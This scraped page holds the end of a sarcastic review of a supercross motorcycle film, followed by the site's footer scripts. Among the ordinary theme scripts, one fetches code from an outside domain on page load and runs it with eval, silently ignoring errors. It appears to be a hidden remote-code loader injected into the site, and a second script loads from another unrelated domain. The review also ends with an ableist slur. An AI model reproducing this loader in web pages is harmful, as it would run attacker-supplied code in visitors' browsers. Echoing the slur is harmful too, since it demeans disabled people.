riding as the No. 2 man for frequent winner Rowdy Sparks (Channing Tatum). K.C. is told that he's not going to win any races; his job will be to get in the way of the other riders so that Rowdy can win. But hey, it's a factory team, with money and stuff.\r\n\r\nTrip, meanwhile, acquires an over-freckled, too-blond girlfriend named Piper Cole (Cameron Richardson), one of the few female racers on the circuit. Her brother (singer Aaron Carter, who you will notice is not an actor) is a hotshot racer, too, as was their father (Robert Patrick) back in the day. The Cole family offers to sponsor Trip so that he can race against his brother and Rowdy. The ultimate goal is to reach the finals in Las Vegas, which Mr. Cole says is \"the Super Bowl and the World Series rolled into one,\" which makes no sense when you hear it and even less sense the more you think about it. \r\n\r\nAnd through it all, there are motorcycles. Whether on supercross tracks or on private practice runs or in illegal street races, the boys will always find an excuse to give the audience what they want by riding fast and loud. The racing scenes, directed by stuntman-turned-auteur Steve Boyum, are not especially exciting, but they do have lots of motorcycles in them. Of course, if you really love watching motorcycles in action, there are probably DVDs you can rent that feature such activities exclusively, unburdened with plots or characters. \r\n\r\nSo intent is this movie on showing motorcycles riding and jumping and sliding that it sometimes forgets what meager plot it does have. In one scene, K.C. is pining for a girl he likes named Zoe (Sophia Bush). In the next scene, with no discernible time having passed, they are boyfriend and girlfriend.  \r\n\r\nThe acting is laughably dull, to the point that I assumed some of the characters were being played by real-life supercross stars. That would have explained the stilted, ungraceful delivery of the hackneyed dialogue (written by Bart Baker and Ken Solarz). But no, nearly every role is played by an actor, not a motorcycle star, which leads me to my second theory, which is that everyone is just retarded."}}</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript">
WebFontConfig = {
google: {families: ['Open+Sans:300,400,600,700:latin,latin-ext','Roboto:400,300,700,700italic,400italic,300italic:latin,latin-ext','PT+Sans+Narrow:400,700:latin,latin-ext','Archivo+Narrow:400,700:latin,latin-ext','Open+Sans+Condensed:400,700:latin,latin-ext','Ubuntu+Mono:400,700:latin,latin-ext','Cabin+Condensed:400,700:latin,latin-ext']}
};
(function(d) {
var wf = d.createElement('script'), s = d.scripts[0];
wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
wf.async = true;
s.parentNode.insertBefore(wf, s);
})(document);;
</script>


    <!--

        Theme: Newsmag by tagDiv 2016
        Version: 3.2 (rara)
        Deploy mode: deploy
        
        uid: 6976297e06144
    -->

    <script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769342400&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-content/themes/Newsmag/js/tagdiv_theme.js?ver=3.2" id="td-site-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.ericdsnider.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-content/plugins/wpview/assets/js/audio_video.js" id="wpview_audio_video-js"></script>
<script type="text/javascript" src="http://maps.google.com/maps/api/js" id="wpview_google_map_api-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-content/plugins/wpview/assets/js/google_map.js" id="wpview_google_map-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-content/plugins/wpview/assets/js/relation.js" id="wpview_relation_script-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ericdsnider.com/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ericdsnider.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>